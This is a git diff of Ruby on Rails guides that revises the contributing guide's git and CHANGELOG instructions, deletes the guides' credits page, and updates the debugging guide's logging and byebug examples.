`activerecord/test/config.example.yml`. + +For MySQL and PostgreSQL, running the SQL statements `create database +activerecord_unittest` and `create database activerecord_unittest2` is +sufficient. This is not necessary for SQLite3. This is how you run the Active Record test suite only for SQLite3: @@ -387,17 +424,11 @@ You can invoke `test_jdbcmysql`, `test_jdbcsqlite3` or `test_jdbcpostgresql` als The test suite runs with warnings enabled. Ideally, Ruby on Rails should issue no warnings, but there may be a few, as well as some from third-party libraries. Please ignore (or fix!) them, if any, and submit patches that do not issue new warnings. -If you are sure about what you are doing and would like to have a more clear output, there's a way to override the flag: - -```bash -$ RUBYOPT=-W0 bundle exec rake test -``` - ### Updating the CHANGELOG The CHANGELOG is an important part of every release. It keeps the list of changes for every Rails version. -You should add an entry **to the top** of the CHANGELOG of the framework that you modified if you're adding or removing a feature, committing a bug fix or adding deprecation notices. Refactorings and documentation changes generally should not go to the CHANGELOG. +You should add an entry **to the top** of the CHANGELOG of the framework that you modified if you're adding or removing a feature, committing a bug fix, or adding deprecation notices. Refactorings and documentation changes generally should not go to the CHANGELOG. A CHANGELOG entry should summarize what was changed and should end with the author's name. You can use multiple lines if you need more space and you can attach code examples indented with 4 spaces. If a change is related to a specific issue, you should attach the issue's number. Here is an example CHANGELOG entry: @@ -411,7 +442,7 @@ A CHANGELOG entry should summarize what was changed and should end with the auth end end - You can continue after the code example and you can attach issue number. GH#1234 + You can continue after the code example and you can attach issue number. Fixes #1234. *Your Name* ``` @@ -423,16 +454,6 @@ examples or multiple paragraphs. Otherwise, it's best to make a new paragraph. Some changes require the dependencies to be upgraded. In these cases make sure you run `bundle update` to get the right version of the dependency and commit the `Gemfile.lock` file within your changes. -### Sanity Check - -You should not be the only person who looks at the code before you submit it. -If you know someone else who uses Rails, try asking them if they'll check out -your work. If you don't know anyone else using Rails, try hopping into the IRC -room or posting about your idea to the rails-core mailing list. Doing this in -private before you push a patch out publicly is the "smoke test" for a patch: -if you can't convince one other developer of the beauty of your code, you’re -unlikely to convince the core team either. - ### Commit Your Changes When you're happy with the code on your computer, you need to commit the changes to Git: @@ -506,18 +527,10 @@ Navigate to the Rails [GitHub repository](https://github.com/rails/rails) and pr Add the new remote to your local repository on your local machine: ```bash -$ git remote add mine https://github.com:<your user name>/rails.git -``` - -Push to your remote: - -```bash -$ git push mine my_new_branch +$ git remote add fork https://github.com/<your user name>/rails.git ``` -You might have cloned your forked repository into your machine and might want to add the original Rails repository as a remote instead, if that's the case here's what you have to do. - -In the directory you cloned your fork: +You may have cloned your local repository from rails/rails or you may have cloned from your forked repository. To avoid ambiguity the following git commands assume that you have made a "rails" remote that points to rails/rails. ```bash $ git remote add rails https://github.com/rails/rails.git @@ -534,23 +547,17 @@ Merge the new content: ```bash $ git checkout master $ git rebase rails/master +$ git checkout my_new_branch +$ git rebase rails/master ``` Update your fork: ```bash -$ git push origin master -``` - -If you want to update another branch: - -```bash -$ git checkout branch_name -$ git rebase rails/branch_name -$ git push origin branch_name +$ git push fork master +$ git push fork my_new_branch ``` - ### Issue a Pull Request Navigate to the Rails repository you just pushed to (e.g. @@ -580,7 +587,7 @@ is the open source life. If it's been over a week, and you haven't heard anything, you might want to try and nudge things along. You can use the [rubyonrails-core mailing -list](http://groups.google.com/group/rubyonrails-core/) for this. You can also +list](https://groups.google.com/forum/#!forum/rubyonrails-core) for this. You can also leave another comment on the pull request. While you're waiting for feedback on your pull request, open up a few other @@ -600,35 +607,21 @@ branches, squashing makes it easier to revert bad commits, and the git history can be a bit easier to follow. Rails is a large project, and a bunch of extraneous commits can add a lot of noise. -In order to do this, you'll need to have a git remote that points at the main -Rails repository. This is useful anyway, but just in case you don't have it set -up, make sure that you do this first: - ```bash -$ git remote add upstream https://github.com/rails/rails.git -``` - -You can call this remote whatever you'd like, but if you don't use `upstream`, -then change the name to your own in the instructions below. - -Given that your remote branch is called `my_pull_request`, then you can do the -following: - -```bash -$ git fetch upstream -$ git checkout my_pull_request -$ git rebase -i upstream/master +$ git fetch rails +$ git checkout my_new_branch +$ git rebase -i rails/master < Choose 'squash' for all of your commits except the first one. > < Edit the commit message to make sense, and describe all your changes. > -$ git push origin my_pull_request -f +$ git push fork my_new_branch --force-with-lease ``` You should be able to refresh the pull request on GitHub and see that it has been updated. -#### Updating pull request +#### Updating a pull request Sometimes you will be asked to make some changes to the code you have already committed. This can include amending existing commits. In this @@ -638,19 +631,20 @@ you can force push to your branch on GitHub as described earlier in squashing commits section: ```bash -$ git push origin my_pull_request -f +$ git push fork my_new_branch --force-with-lease ``` -This will update the branch and pull request on GitHub with your new code. Do -note that using force push may result in commits being lost on the remote branch; use it with care. - +This will update the branch and pull request on GitHub with your new code. +By force pushing with `--force-with-lease`, git will more safely update +the remote than with a typical `-f`, which can delete work from the remote +that you don't already have. ### Older Versions of Ruby on Rails If you want to add a fix to older versions of Ruby on Rails, you'll need to set up and switch to your own local tracking branch. Here is an example to switch to the 4-0-stable branch: ```bash -$ git branch --track 4-0-stable origin/4-0-stable +$ git branch --track 4-0-stable rails/4-0-stable $ git checkout 4-0-stable ``` @@ -662,7 +656,7 @@ Changes that are merged into master are intended for the next major release of R For simple fixes, the easiest way to backport your changes is to [extract a diff from your changes in master and apply them to the target branch](http://ariejan.net/2009/10/26/how-to-create-and-apply-a-patch-with-git). -First make sure your changes are the only difference between your current branch and master: +First, make sure your changes are the only difference between your current branch and master: ```bash $ git log master..HEAD @@ -677,7 +671,7 @@ $ git format-patch master --stdout > ~/my_changes.patch Switch over to the target branch and apply your changes: ```bash -$ git checkout -b my_backport_branch 3-2-stable +$ git checkout -b my_backport_branch 4-2-stable $ git apply ~/my_changes.patch ``` @@ -690,4 +684,4 @@ And then... think about your next contribution! Rails Contributors ------------------ -All contributions, either via master or docrails, get credit in [Rails Contributors](http://contributors.rubyonrails.org). +All contributions get credit in [Rails Contributors](https://contributors.rubyonrails.org). diff --git a/guides/source/credits.html.erb b/guides/source/credits.html.erb deleted file mode 100644 index 1d995581fa..0000000000 --- a/guides/source/credits.html.erb +++ /dev/null @@ -1,80 +0,0 @@ -<% content_for :page_title do %> -Ruby on Rails Guides: Credits -<% end %> - -<% content_for :header_section do %> -<h2>Credits</h2> - -<p>We'd like to thank the following people for their tireless contributions to this project.</p> - -<% end %> - -<h3 class="section">Rails Guides Reviewers</h3> - -<%= author('Vijay Dev', 'vijaydev', 'vijaydev.jpg') do %> - Vijayakumar, found as Vijay Dev on the web, is a web applications developer and an open source enthusiast who lives in Chennai, India. He started using Rails in 2009 and began actively contributing to Rails documentation in late 2010. He <a href="https://twitter.com/vijay_dev">tweets</a> a lot and also <a href="http://vijaydev.wordpress.com">blogs</a>. -<% end %> - -<%= author('Xavier Noria', 'fxn', 'fxn.png') do %> - Xavier Noria has been into Ruby on Rails since 2005. He is a Rails core team member and enjoys combining his passion for Rails and his past life as a proofreader of math textbooks. Xavier is currently an independent Ruby on Rails consultant. Oh, he also <a href="http://twitter.com/fxn">tweets</a> and can be found everywhere as "fxn". -<% end %> - -<h3 class="section">Rails Guides Designers</h3> - -<%= author('Jason Zimdars', 'jz') do %> - Jason Zimdars is an experienced creative director and web designer who has lead UI and UX design for numerous websites and web applications. You can see more of his design and writing at <a href="http://www.thinkcage.com/">Thinkcage.com</a> or follow him on <a href="http://twitter.com/JZ">Twitter</a>. -<% end %> - -<h3 class="section">Rails Guides Authors</h3> - -<%= author('Ryan Bigg', 'radar', 'radar.png') do %> - Ryan Bigg works as a Rails developer at <a href="http://marketplacer.com">Marketplacer</a> and has been working with Rails since 2006. He's the author of <a href="https://leanpub.com/multi-tenancy-rails">Multi Tenancy With Rails</a> and co-author of <a href="http://manning.com/bigg2">Rails 4 in Action</a>. He's written many gems which can be seen on <a href="https://github.com/radar">his GitHub page</a> and he also tweets prolifically as <a href="http://twitter.com/ryanbigg">@ryanbigg</a>. -<% end %> - -<%= author('Oscar Del Ben', 'oscardelben', 'oscardelben.jpg') do %> -Oscar Del Ben is a software engineer at <a href="http://www.wildfireapp.com/">Wildfire</a>. He's a regular open source contributor (<a href="https://github.com/oscardelben">GitHub account</a>) and tweets regularly at <a href="https://twitter.com/oscardelben">@oscardelben</a>. - <% end %> - -<%= author('Frederick Cheung', 'fcheung') do %> - Frederick Cheung is Chief Wizard at Texperts where he has been using Rails since 2006. He is based in Cambridge (UK) and when not consuming fine ales he blogs at <a href="http://www.spacevatican.org">spacevatican.org</a>. -<% end %> - -<%= author('Tore Darell', 'toretore') do %> - Tore Darell is an independent developer based in Menton, France who specialises in cruft-free web applications using Ruby, Rails and unobtrusive JavaScript. You can follow him on <a href="http://twitter.com/toretore">Twitter</a>. -<% end %> - -<%= author('Jeff Dean', 'zilkey') do %> - Jeff Dean is a software engineer with <a href="http://pivotallabs.com">Pivotal Labs</a>. -<% end %> - -<%= author('Mike Gunderloy', 'mgunderloy') do %> - Mike Gunderloy is a consultant with <a href="http://www.actionrails.com">ActionRails</a>. He brings 25 years of experience in a variety of languages to bear on his current work with Rails. His near-daily links and other blogging can be found at <a href="http://afreshcup.com">A Fresh Cup</a> and he <a href="http://twitter.com/MikeG1">twitters</a> too much. -<% end %> - -<%= author('Mikel Lindsaar', 'raasdnil') do %> - Mikel Lindsaar has been working with Rails since 2006 and is the author of the Ruby <a href="https://github.com/mikel/mail">Mail gem</a> and core contributor (he helped re-write Action Mailer's API). Mikel is the founder of <a href="http://rubyx.com/">RubyX</a>, has a <a href="http://lindsaar.net/">blog</a> and <a href="http://twitter.com/raasdnil">tweets</a>. -<% end %> - -<%= author('Cássio Marques', 'cmarques') do %> - Cássio Marques is a Brazilian software developer working with different programming languages such as Ruby, JavaScript, CPP and Java, as an independent consultant. He blogs at <a href="http://cassiomarques.wordpress.com">/* CODIFICANDO */</a>, which is mainly written in Portuguese, but will soon get a new section for posts with English translation. -<% end %> - -<%= author('James Miller', 'bensie') do %> - James Miller is a software developer for <a href="http://www.jk-tech.com">JK Tech</a> in San Diego, CA. You can find James on GitHub, Gmail, Twitter, and Freenode as "bensie". -<% end %> - -<%= author('Pratik Naik', 'lifo') do %> - Pratik Naik is a Ruby on Rails developer at <a href="https://basecamp.com/">Basecamp</a> and also a member of the <a href="http://rubyonrails.org/core">Rails core team</a>. He maintains a blog at <a href="http://m.onkey.org">has_many :bugs, :through => :rails</a> and has a semi-active <a href="http://twitter.com/lifo">twitter account</a>. -<% end %> - -<%= author('Emilio Tagua', 'miloops') do %> - Emilio Tagua —a.k.a. miloops— is an Argentinian entrepreneur, developer, open source contributor and Rails evangelist. Cofounder of <a href="http://eventioz.com">Eventioz</a>. He has been using Rails since 2006 and contributing since early 2008. Can be found at gmail, twitter, freenode, everywhere as "miloops". -<% end %> - -<%= author('Heiko Webers', 'hawe') do %> - Heiko Webers is the founder of <a href="http://www.bauland42.de">bauland42</a>, a German web application security consulting and development company focused on Ruby on Rails. He blogs at the <a href="http://www.rorsecurity.info">Ruby on Rails Security Project</a>. After 10 years of desktop application development, Heiko has rarely looked back. -<% end %> - -<%= author('Akshay Surve', 'startupjockey', 'akshaysurve.jpg') do %> - Akshay Surve is the Founder at <a href="http://www.deltax.com">DeltaX</a>, hackathon specialist, a midnight code junkie and occasionally writes prose. You can connect with him on <a href="https://twitter.com/akshaysurve">Twitter</a>, <a href="http://www.linkedin.com/in/akshaysurve">Linkedin</a>, <a href="http://www.akshaysurve.com/">Personal Blog</a> or <a href="http://www.quora.com/Akshay-Surve">Quora</a>. -<% end %> diff --git a/guides/source/debugging_rails_applications.md b/guides/source/debugging_rails_applications.md index 877c87e9fa..77513c3a84 100644 --- a/guides/source/debugging_rails_applications.md +++ b/guides/source/debugging_rails_applications.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Debugging Rails Applications ============================ @@ -147,7 +147,7 @@ TIP: The default Rails log level is `debug` in all environments. ### Sending Messages -To write in the current log use the `logger.(debug|info|warn|error|fatal)` method from within a controller, model or mailer: +To write in the current log use the `logger.(debug|info|warn|error|fatal|unknown)` method from within a controller, model, or mailer: ```ruby logger.debug "Person attributes hash: #{@person.attributes.inspect}" @@ -162,45 +162,82 @@ class ArticlesController < ApplicationController # ... def create - @article = Article.new(params[:article]) + @article = Article.new(article_params) logger.debug "New article: #{@article.attributes.inspect}" logger.debug "Article should be valid: #{@article.valid?}" if @article.save - flash[:notice] = 'Article was successfully created.' logger.debug "The article was saved and now the user is going to be redirected..." - redirect_to(@article) + redirect_to @article, notice: 'Article was successfully created.' else - render action: "new" + render :new end end # ... + + private + def article_params + params.require(:article).permit(:title, :body, :published) + end end ``` Here's an example of the log generated when this controller action is executed: ``` -Processing ArticlesController#create (for 127.0.0.1 at 2008-09-08 11:52:54) [POST] - Session ID: BAh7BzoMY3NyZl9pZCIlMDY5MWU1M2I1ZDRjODBlMzkyMWI1OTg2NWQyNzViZjYiCmZsYXNoSUM6J0FjdGl -vbkNvbnRyb2xsZXI6OkZsYXNoOjpGbGFzaEhhc2h7AAY6CkB1c2VkewA=--b18cd92fba90eacf8137e5f6b3b06c4d724596a4 - Parameters: {"commit"=>"Create", "article"=>{"title"=>"Debugging Rails", - "body"=>"I'm learning how to print in logs!!!", "published"=>"0"}, - "authenticity_token"=>"2059c1286e93402e389127b1153204e0d1e275dd", "action"=>"create", "controller"=>"articles"} -New article: {"updated_at"=>nil, "title"=>"Debugging Rails", "body"=>"I'm learning how to print in logs!!!", - "published"=>false, "created_at"=>nil} +Started POST "/articles" for 127.0.0.1 at 2018-10-18 20:09:23 -0400 +Processing by ArticlesController#create as HTML + Parameters: {"utf8"=>"✓", "authenticity_token"=>"XLveDrKzF1SwaiNRPTaMtkrsTzedtebPPkmxEFIU0ordLjICSnXsSNfrdMa4ccyBjuGwnnEiQhEoMN6H1Gtz3A==", "article"=>{"title"=>"Debugging Rails", "body"=>"I'm learning how to print in logs.", "published"=>"0"}, "commit"=>"Create Article"} +New article: {"id"=>nil, "title"=>"Debugging Rails", "body"=>"I'm learning how to print in logs.", "published"=>false, "created_at"=>nil, "updated_at"=>nil} Article should be valid: true - Article Create (0.000443) INSERT INTO "articles" ("updated_at", "title", "body", "published", - "created_at") VALUES('2008-09-08 14:52:54', 'Debugging Rails', - 'I''m learning how to print in logs!!!', 'f', '2008-09-08 14:52:54') + (0.0ms) begin transaction + ↳ app/controllers/articles_controller.rb:31 + Article Create (0.5ms) INSERT INTO "articles" ("title", "body", "published", "created_at", "updated_at") VALUES (?, ?, ?, ?, ?) [["title", "Debugging Rails"], ["body", "I'm learning how to print in logs."], ["published", 0], ["created_at", "2018-10-19 00:09:23.216549"], ["updated_at", "2018-10-19 00:09:23.216549"]] + ↳ app/controllers/articles_controller.rb:31 + (2.3ms) commit transaction + ↳ app/controllers/articles_controller.rb:31 The article was saved and now the user is going to be redirected... -Redirected to # Article:0x20af760> -Completed in 0.01224 (81 reqs/sec) | DB: 0.00044 (3%) | 302 Found [http://localhost/articles] +Redirected to http://localhost:3000/articles/1 +Completed 302 Found in 4ms (ActiveRecord: 0.8ms) ``` Adding extra logging like this makes it easy to search for unexpected or unusual behavior in your logs. If you add extra logging, be sure to make sensible use of log levels to avoid filling your production logs with useless trivia. +### Verbose Query Logs + +When looking at database query output in logs, it may not be immediately clear why multiple database queries are triggered when a single method is called: + +``` +irb(main):001:0> Article.pamplemousse + Article Load (0.4ms) SELECT "articles".* FROM "articles" + Comment Load (0.2ms) SELECT "comments".* FROM "comments" WHERE "comments"."article_id" = ? [["article_id", 1]] + Comment Load (0.1ms) SELECT "comments".* FROM "comments" WHERE "comments"."article_id" = ? [["article_id", 2]] + Comment Load (0.1ms) SELECT "comments".* FROM "comments" WHERE "comments"."article_id" = ? [["article_id", 3]] +=> #<Comment id: 2, author: "1", body: "Well, actually...", article_id: 1, created_at: "2018-10-19 00:56:10", updated_at: "2018-10-19 00:56:10"> +``` + +After running `ActiveRecord::Base.verbose_query_logs = true` in the `rails console` session to enable verbose query logs and running the method again, it becomes obvious what single line of code is generating all these discrete database calls: + +``` +irb(main):003:0> Article.pamplemousse + Article Load (0.2ms) SELECT "articles".* FROM "articles" + ↳ app/models/article.rb:5 + Comment Load (0.1ms) SELECT "comments".* FROM "comments" WHERE "comments"."article_id" = ? [["article_id", 1]] + ↳ app/models/article.rb:6 + Comment Load (0.1ms) SELECT "comments".* FROM "comments" WHERE "comments"."article_id" = ? [["article_id", 2]] + ↳ app/models/article.rb:6 + Comment Load (0.1ms) SELECT "comments".* FROM "comments" WHERE "comments"."article_id" = ? [["article_id", 3]] + ↳ app/models/article.rb:6 +=> #<Comment id: 2, author: "1", body: "Well, actually...", article_id: 1, created_at: "2018-10-19 00:56:10", updated_at: "2018-10-19 00:56:10"> +``` + +Below each database statement you can see arrows pointing to the specific source filename (and line number) of the method that resulted in a database call. This can help you identify and address performance problems caused by N+1 queries: single database queries that generates multiple additional queries. + +Verbose query logs are enabled by default in the development environment logs after Rails 5.2. + +WARNING: We recommend against using this setting in production environments. It relies on Ruby's `Kernel#caller` method which tends to allocate a lot of memory in order to generate stacktraces of method calls. + ### Tagged Logging When running multi-user, multi-account applications, it's often useful @@ -255,7 +292,8 @@ is your best companion. The debugger can also help you if you want to learn about the Rails source code but don't know where to start. Just debug any request to your application and -use this guide to learn how to move from the code you have written into the underlying Rails code. +use this guide to learn how to move from the code you have written into the +underlying Rails code. ### Setup @@ -312,16 +350,14 @@ For example: ```bash => Booting Puma -=> Rails 5.0.0 application starting in development on http://0.0.0.0:3000 +=> Rails 5.1.0 application starting in development on http://0.0.0.0:3000 => Run `rails server -h` for more startup options Puma starting in single mode... -* Version 3.0.2 (ruby 2.3.0-p0), codename: Plethora of Penguin Pinatas +* Version 3.4.0 (ruby 2.3.1-p112), codename: Owl Bowl Brawl * Min threads: 5, max threads: 5 * Environment: development * Listening on tcp://localhost:3000 Use Ctrl-C to stop - - Started GET "/" for 127.0.0.1 at 2014-04-11 13:11:48 +0200 ActiveRecord::SchemaMigration Load (0.2ms) SELECT "schema_migrations".* FROM "schema_migrations" Processing by ArticlesController#index as HTML @@ -337,7 +373,6 @@ Processing by ArticlesController#index as HTML 10: respond_to do |format| 11: format.html # index.html.erb 12: format.json { render json: @articles } - (byebug) ``` @@ -347,11 +382,45 @@ by asking the debugger for help. Type: `help` ``` (byebug) help - h[elp][ <cmd>[ <subcmd>]] + break -- Sets breakpoints in the source code + catch -- Handles exception catchpoints + condition -- Sets conditions on breakpoints + continue -- Runs until program ends, hits a breakpoint or reaches a line + debug -- Spawns a subdebugger + delete -- Deletes breakpoints + disable -- Disables breakpoints or displays + display -- Evaluates expressions every time the debugger stops + down -- Moves to a lower frame in the stack trace + edit -- Edits source files + enable -- Enables breakpoints or displays + finish -- Runs the program until frame returns + frame -- Moves to a frame in the call stack + help -- Helps you using byebug + history -- Shows byebug's history of commands + info -- Shows several informations about the program being debugged + interrupt -- Interrupts the program + irb -- Starts an IRB session + kill -- Sends a signal to the current process + list -- Lists lines of source code + method -- Shows methods of an object, class or module + next -- Runs one or more lines of code + pry -- Starts a Pry session + quit -- Exits byebug + restart -- Restarts the debugged program + save -- Saves current byebug session to a file + set -- Modifies byebug settings + show -- Shows byebug settings + source -- Restores a previously saved byebug session + step -- Steps into blocks or methods one or more times + thread -- Commands to manipulate threads + tracevar -- Enables tracing of a global variable + undisplay -- Stops displaying all or some expressions when program stops + untracevar -- Stops tracing a global variable + up -- Moves to a higher frame in the stack trace + var -- Shows variables and its values + where -- Displays the backtrace - help -- prints this help. - help <cmd> -- prints help on command <cmd>. - help <cmd> <subcmd> -- prints help on <cmd>'s subcommand <subcmd>. +(byebug) ``` To see the previous ten lines you should type `list-` (or `l-`). @@ -369,13 +438,12 @@ To see the previous ten lines you should type `list-` (or `l-`). 7 byebug 8 @articles = Article.find_recent 9 - 10 respond_to do |format| - + 10 respond_to do |format| ``` -This way you can move inside the file and see the code above -the line where you added the `byebug` call. Finally, to see where you are in -the code again you can type `list=` +This way you can move inside the file and see the code above the line where you +added the `byebug` call. Finally, to see where you are in the code again you can +type `list=` ``` (byebug) list= @@ -391,7 +459,6 @@ the code again you can type `list=` 10: respond_to do |format| 11: format.html # index.html.erb 12: format.json { render json: @articles } - (byebug) ``` @@ -413,59 +480,58 @@ then `backtrace` will supply the answer. ``` (byebug) where --> #0 ArticlesController.index - at /PathTo/project/test_app/app/controllers/articles_controller.rb:8 - #1 ActionController::ImplicitRender.send_action(method#String, *args#Array) - at /PathToGems/actionpack-5.0.0/lib/action_controller/metal/implicit_render.rb:4 + at /PathToProject/app/controllers/articles_controller.rb:8 + #1 ActionController::BasicImplicitRender.send_action(method#String, *args#Array) + at /PathToGems/actionpack-5.1.0/lib/action_controller/metal/basic_implicit_render.rb:4 #2 AbstractController::Base.process_action(action#NilClass, *args#Array) - at /PathToGems/actionpack-5.0.0/lib/abstract_controller/base.rb:189 - #3 ActionController::Rendering.process_action(action#NilClass, *args#NilClass) - at /PathToGems/actionpack-5.0.0/lib/action_controller/metal/rendering.rb:10 + at /PathToGems/actionpack-5.1.0/lib/abstract_controller/base.rb:181 + #3 ActionController::Rendering.process_action(action, *args) + at /PathToGems/actionpack-5.1.0/lib/action_controller/metal/rendering.rb:30 ... ``` The current frame is marked with `-->`. You can move anywhere you want in this -trace (thus changing the context) by using the `frame _n_` command, where _n_ is +trace (thus changing the context) by using the `frame n` command, where _n_ is the specified frame number. If you do that, `byebug` will display your new context. ``` (byebug) frame 2 -[184, 193] in /PathToGems/actionpack-5.0.0/lib/abstract_controller/base.rb - 184: # is the intended way to override action dispatching. - 185: # - 186: # Notice that the first argument is the method to be dispatched - 187: # which is *not* necessarily the same as the action name. - 188: def process_action(method_name, *args) -=> 189: send_action(method_name, *args) - 190: end - 191: - 192: # Actually call the method associated with the action. Override - 193: # this method if you wish to change how action methods are called, - +[176, 185] in /PathToGems/actionpack-5.1.0/lib/abstract_controller/base.rb + 176: # is the intended way to override action dispatching. + 177: # + 178: # Notice that the first argument is the method to be dispatched + 179: # which is *not* necessarily the same as the action name. + 180: def process_action(method_name, *args) +=> 181: send_action(method_name, *args) + 182: end + 183: + 184: # Actually call the method associated with the action. Override + 185: # this method if you wish to change how action methods are called, (byebug) ``` The available variables are the same as if you were running the code line by line. After all, that's what debugging is. -You can also use `up [n]` (`u` for abbreviated) and `down [n]` commands in order -to change the context _n_ frames up or down the stack respectively. _n_ defaults -to one. Up in this case is towards higher-numbered stack frames, and down is -towards lower-numbered stack frames. +You can also use `up [n]` and `down [n]` commands in order to change the context +_n_ frames up or down the stack respectively. _n_ defaults to one. Up in this +case is towards higher-numbered stack frames, and down is towards lower-numbered +stack frames. ### Threads -The debugger can list, stop, resume and switch between running threads by using +The debugger can list, stop, resume, and switch between running threads by using the `thread` command (or the abbreviated `th`). This command has a handful of options: * `thread`: shows the current thread. -* `thread list`: is used to list all threads and their statuses. The plus + -character and the number indicates the current thread of execution. -* `thread stop _n_`: stop thread _n_. -* `thread resume _n_`: resumes thread _n_. -* `thread switch _n_`: switches the current thread context to _n_. +* `thread list`: is used to list all threads and their statuses. The current +thread is marked with a plus (+) sign. +* `thread stop n`: stops thread _n_. +* `thread resume n`: resumes thread _n_. +* `thread switch n`: switches the current thread context to _n_. This command is very helpful when you are debugging concurrent threads and need to verify that there are no race conditions in your code. @@ -492,9 +558,9 @@ current context: 12: format.json { render json: @articles } (byebug) instance_variables -[:@_action_has_layout, :@_routes, :@_headers, :@_status, :@_request, - :@_response, :@_prefixes, :@_lookup_context, :@_action_name, - :@_response_body, :@marked_for_same_origin_verification, :@_config] +[:@_action_has_layout, :@_routes, :@_request, :@_response, :@_lookup_context, + :@_action_name, :@_response_body, :@marked_for_same_origin_verification, + :@_config] ``` As you may have figured out, all of the variables that you can access from a @@ -504,14 +570,15 @@ command later in this guide). ``` (byebug) next + [5, 14] in /PathTo/project/app/controllers/articles_controller.rb 5 # GET /articles.json 6 def index 7 byebug 8 @articles = Article.find_recent 9 -=> 10 respond_to do |format| - 11 format.html # index.html.erb +=> 10 respond_to do |format| + 11 format.html # index.html.erb 12 format.json { render json: @articles } 13 end 14 end @@ -523,29 +590,35 @@ And then ask again for the instance_variables: ``` (byebug) instance_variables -[:@_action_has_layout, :@_routes, :@_headers, :@_status, :@_request, - :@_response, :@_prefixes, :@_lookup_context, :@_action_name, - :@_response_body, :@marked_for_same_origin_verification, :@_config, - :@articles] +[:@_action_has_layout, :@_routes, :@_request, :@_response, :@_lookup_context, + :@_action_name, :@_response_body, :@marked_for_same_origin_verification, + :@_config, :@articles] ``` -Now `@articles` is included in the instance variables, because the line defining it -was executed. +Now `@articles` is included in the instance variables, because the line defining +it was executed. TIP: You can also step into **irb** mode with the command `irb` (of course!). -This will start an irb session within the context you invoked it. But -be warned: this is an experimental feature. +This will start an irb session within the context you invoked it. The `var` method is the most convenient way to show variables and their values. Let's have `byebug` help us with it. ``` (byebug) help var -v[ar] cl[ass] show class variables of self -v[ar] const <object> show constants of object -v[ar] g[lobal] show global variables -v[ar] i[nstance] <object> show instance variables of object -v[ar] l[ocal] show local variables + + [v]ar <subcommand> + + Shows variables and its values + + + var all -- Shows local, global and instance variables of self. + var args -- Information about arguments of the current scope + var const -- Shows constants of an object. + var global -- Shows global variables. + var instance -- Shows instance variables of self or a specific object. + var local -- Shows local variables in current scope. + ``` This is a great way to inspect the values of the current context variables. For @@ -563,16 +636,16 @@ You can also inspect for an object method this way: @_start_transaction_state = {} @aggregation_cache = {} @association_cache = {} -@attributes = {"id"=>nil, "created_at"=>nil, "updated_at"=>nil} -@attributes_cache = {} -@changed_attributes = nil -... +@attributes = #<ActiveRecord::AttributeSet:0x007fd0682a9b18 @attributes={"id"=>#<ActiveRecord::Attribute::FromDatabase:0x007fd0682a9a00 @name="id", @value_be... +@destroyed = false +@destroyed_by_association = nil +@marked_for_destruction = false +@new_record = true +@readonly = false +@transaction_state = nil ``` -TIP: The commands `p` (print) and `pp` (pretty print) can be used to evaluate -Ruby expressions and display the value of variables to the console. - -You can use also `display` to start watching variables. This is a good way of +You can also use `display` to start watching variables. This is a good way of tracking the values of a variable while the execution goes on. ``` @@ -581,7 +654,7 @@ tracking the values of a variable while the execution goes on. ``` The variables inside the displayed list will be printed with their values after -you move in the stack. To stop displaying a variable use `undisplay _n_` where +you move in the stack. To stop displaying a variable use `undisplay n` where _n_ is the variable number (1 in the last example). ### Step by Step @@ -591,32 +664,23 @@ available variables. But let's continue and move on with the application execution. Use `step` (abbreviated `s`) to continue running your program until the next -logical stopping point and return control to the debugger. - -You may also use `next` which is similar to step, but function or method calls -that appear within the line of code are executed without stopping. - -TIP: You can also use `step n` or `next n` to move forwards `n` steps at once. - -The difference between `next` and `step` is that `step` stops at the next line -of code executed, doing just a single step, while `next` moves to the next line -without descending inside methods. +logical stopping point and return control to the debugger. `next` is similar to +`step`, but while `step` stops at the next line of code executed, doing just a +single step, `next` moves to the next line without descending inside methods. For example, consider the following situation: -```ruby +``` Started GET "/" for 127.0.0.1 at 2014-04-11 13:39:23 +0200 Processing by ArticlesController#index as HTML -[1, 8] in /home/davidr/Proyectos/test_app/app/models/article.rb +[1, 6] in /PathToProject/app/models/article.rb 1: class Article < ApplicationRecord - 2: - 3: def self.find_recent(limit = 10) - 4: byebug -=> 5: where('created_at > ?', 1.week.ago).limit(limit) - 6: end - 7: - 8: end + 2: def self.find_recent(limit = 10) + 3: byebug +=> 4: where('created_at > ?', 1.week.ago).limit(limit) + 5: end + 6: end (byebug) ``` @@ -628,11 +692,7 @@ method. ``` (byebug) next - -Next advances to the next line (line 6: `end`), which returns to the next line -of the caller method: - -[4, 13] in /PathTo/project/test_app/app/controllers/articles_controller.rb +[4, 13] in /PathToProject/app/controllers/articles_controller.rb 4: # GET /articles 5: # GET /articles.json 6: def index @@ -653,23 +713,24 @@ Ruby instruction to be executed -- in this case, Active Support's `week` method. ``` (byebug) step -[50, 59] in /PathToGems/activesupport-5.0.0/lib/active_support/core_ext/numeric/time.rb - 50: ActiveSupport::Duration.new(self * 24.hours, [[:days, self]]) - 51: end - 52: alias :day :days - 53: - 54: def weeks -=> 55: ActiveSupport::Duration.new(self * 7.days, [[:days, self * 7]]) - 56: end - 57: alias :week :weeks - 58: - 59: def fortnights - +[49, 58] in /PathToGems/activesupport-5.1.0/lib/active_support/core_ext/numeric/time.rb + 49: + 50: # Returns a Duration instance matching the number of weeks provided. + 51: # + 52: # 2.weeks # => 14 days + 53: def weeks +=> 54: ActiveSupport::Duration.weeks(self) + 55: end + 56: alias :week :weeks + 57: + 58: # Returns a Duration instance matching the number of fortnights provided. (byebug) ``` This is one of the best ways to find bugs in your code. +TIP: You can also use `step n` or `next n` to move forward `n` steps at once. + ### Breakpoints A breakpoint makes your application stop whenever a certain point in the program @@ -678,19 +739,18 @@ is reached. The debugger shell is invoked in that line. You can add breakpoints dynamically with the command `break` (or just `b`). There are 3 possible ways of adding breakpoints manually: -* `break line`: set breakpoint in the _line_ in the current source file. -* `break file:line [if expression]`: set breakpoint in the _line_ number inside -the _file_. If an _expression_ is given it must evaluated to _true_ to fire up -the debugger. +* `break n`: set breakpoint in line number _n_ in the current source file. +* `break file:n [if expression]`: set breakpoint in line number _n_ inside +file named _file_. If an _expression_ is given it must evaluated to _true_ to +fire up the debugger. * `break class(.|\#)method [if expression]`: set breakpoint in _method_ (. and \# for class and instance method respectively) defined in _class_. The -_expression_ works the same way as with file:line. - +_expression_ works the same way as with file:n. For example, in the previous situation ``` -[4, 13] in /PathTo/project/app/controllers/articles_controller.rb +[4, 13] in /PathToProject/app/controllers/articles_controller.rb 4: # GET /articles 5: # GET /articles.json 6: def index 